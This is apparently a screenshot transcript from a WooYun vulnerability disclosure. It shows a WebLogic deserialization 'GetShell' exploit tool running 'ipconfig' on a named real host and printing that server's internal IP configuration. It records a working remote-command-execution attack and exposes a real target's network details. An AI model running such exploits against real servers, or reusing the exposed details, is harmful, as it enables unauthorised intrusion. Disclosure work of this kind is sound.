 WebLogic Unserialization GetShell&CMD Expl...
Host: dps.dfpv.com.cn Port: 80 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.5.53.22
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.5.53.1
www.wooyun.org